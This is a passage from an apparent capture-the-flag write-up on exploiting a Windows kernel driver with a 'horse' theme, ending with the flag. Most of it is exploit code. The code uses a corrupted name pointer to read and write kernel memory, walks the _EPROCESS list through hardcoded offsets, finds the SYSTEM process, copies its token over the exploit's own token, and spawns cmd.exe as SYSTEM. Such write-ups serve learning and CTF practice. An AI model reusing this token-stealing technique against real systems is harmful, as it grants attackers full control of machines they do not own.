memset(Buffer, 0x0, sizeof(Buffer));

((PULONGLONG)Buffer)[0] = 0x1;

((PULONGLONG)Buffer)[1] = TempEProcess + 0x1d8; // ActiveProcessLinks

((PULONGLONG)Buffer)[2] = 0x4141414141414141; // somehow this part is not copied

((PULONGLONG)Buffer)[2] = 0x4242424242424242;

for (int i = 0; i < SPRAY_WIDTH; i++)

{

SetHorse(GADGET_TRAINER, i, Buffer);

}

// [..SNIPPET..]

}we then read the horse's name which then dereference the pointer and read its buffer, this will gives us the next address of the _EPROCESS in the list.

while (SystemEProcess == NULL)

{

// [..SNIPPET..]

memset(Buffer, 0x0, sizeof(Buffer));

GetHorseName(VICTIM_TRAINER, 0, Buffer);

//DumpHex(Buffer, sizeof(Buffer));

TempEProcess = ((PULONGLONG)Buffer)[1] - 0x1d8;

printf("[+] Found Backward _EPROCESS: %#llx\n", TempEProcess);

// [..SNIPPET..]

}we then overwrite the horse array pointer again with a pointer of the next _EPROCESS plus the offset (0x1d0) to the UniqueProcessId field and then read the buffer to get said _EPROCESS PID.

while (SystemEProcess == NULL)

{

// [..SNIPPET..]

memset(Buffer, 0x0, sizeof(Buffer));

((PULONGLONG)Buffer)[0] = 0x1;

((PULONGLONG)Buffer)[1] = TempEProcess + 0x1d0;

for (int i = 0; i < SPRAY_WIDTH; i++)

{

SetHorse(GADGET_TRAINER, i, Buffer);

}

memset(Buffer, 0x0, sizeof(Buffer));

GetHorseName(VICTIM_TRAINER, 0, Buffer);

//DumpHex(Buffer, sizeof(Buffer));

// [..SNIPPET..]

}then we comprare the PID, if it matches 0x4 i.e. the SYSTEM token, we then saves that _EPROCESS pointer.

while (SystemEProcess == NULL)

{

// [..SNIPPET..]

TempPID = ((PULONGLONG)Buffer)[0];

printf("[+] Found process PID: %llu\n", TempPID);

if (TempPID == 0x4)

{

SystemEProcess = TempEProcess;

printf("[+] Found SYSTEM Process: %#llx\n", SystemEProcess);

Pause();

break;

}

}after that, we'll simply saves the pointer to the token.

puts("[>] Grabbing SYSTEM Token");

memset(Buffer, 0x0, sizeof(Buffer));

((PULONGLONG)Buffer)[0] = 0x1;

((PULONGLONG)Buffer)[1] = SystemEProcess + 0x248;

for (int i = 0; i < SPRAY_WIDTH; i++)

{

SetHorse(GADGET_TRAINER, i, Buffer);

}

memset(Buffer, 0x0, sizeof(Buffer));

GetHorseName(VICTIM_TRAINER, 0, Buffer);

DumpHex(Buffer, sizeof(Buffer));

SystemToken = ((PULONGLONG)Buffer)[0];

printf("[+] SYSTEM Token: %#llx\n", SystemToken);we'll then overwrite the current exploit process token with system and spawn a cmd.

puts("[>] Overwriting current process token with SYSTEM Token");

memset(Buffer, 0x0, sizeof(Buffer));

((PULONGLONG)Buffer)[0] = 0x1;

((PULONGLONG)Buffer)[1] = CurrentEProcess + 0x248;

for (int i = 0; i < SPRAY_WIDTH; i++)

{

SetHorse(GADGET_TRAINER, i, Buffer);

}

memset(Buffer, 0x0, sizeof(Buffer));

((PULONGLONG)Buffer)[0] = SystemToken;

SetHorse(VICTIM_TRAINER, 0, Buffer);

Pause();

puts("[>] Spawning cmd.exe with SYSTEM Privileges");

system("cmd.exe");you can watch the PoC video of the exploit below

the full exploit code can be found in the public repository here

Flag: ITSEC{Sorry_it_had_to_be_windows_again,_but_I_read_too_much_STARLABS_writeups_recently_honestly_kinda_felt_bad}